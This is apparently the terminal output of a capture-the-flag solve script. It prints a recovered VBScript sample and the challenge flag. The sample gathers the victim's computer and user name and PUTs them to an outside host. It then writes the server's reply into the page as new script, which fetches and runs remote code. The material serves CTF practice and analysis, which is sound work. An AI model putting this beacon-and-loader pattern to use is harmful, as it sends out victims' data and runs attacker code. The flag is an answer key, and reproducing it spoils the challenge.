 hatevibe: solve.py, local run
$ CTF_LOCAL=1 ctf-python solve/solve.py
already recorded
null<script Language=VBScript.Encode defer>
On Error Resume Next
cmdline = Split(setuptools.CommandLine, Chr(34))
rtgerfsd = "https://metactf.com/"
sdgertgd = "okaksofkai"
qwerfgfss = "yldfkmskds"
sdfgewddv = "qoaksfjiam"
peceert = "xoskdksios"
asxcaw = "MetaCTF{East_or_West_h0m3_1S_b3st}"
wclslmk = "/local.php"
wefsda = "/upset.php"
sdfgfc = "/setup.php"
Set wsn = CreateObject("WScript.Network")
surname = wsn.ComputerName & " " & wsn.UserName
Set http_obj = CreateObject("MSXML2.XMLHTTP")
Set WshShell = CreateObject("WScript.Shell")
Set FSO = CreateObject("Scripting.FileSystemObject")
Sub force
    On Error Resume Next
    http_obj.Open "PUT", rtgerfsd+sdfgfc, False
    http_obj.setRequestHeader "Content-type", "application/json"
    http_obj.setRequestHeader "User-Agent", surname
    http_obj.send "{""" & sdgertgd+""":""" + asxcaw + """,""" + peceert +""":"""+surname & ""","""+sdfgewddv+""":1}"
    If (Mid(http_obj.responseText,1,16)="sd5ddf3e3fg4gfds") Then
        strHTML = "error<script Language=VBScript.Encode defer>"& temp(Mid(http_obj.responseText,17,Len(http_obj.responseText)-16))&
"<"&Chr(47)&"script>"
        codeblock.InnerHTML = strHTML
    End If
    If Not http_obj.ReadyState=4 Then
        window.setTimeout "force", Int((12000)*Rnd+22000), "VBScript"
    End If
End Sub
force
</script>
s
[+] FLAG: MetaCTF{East_or_West_h0m3_1S_b3st}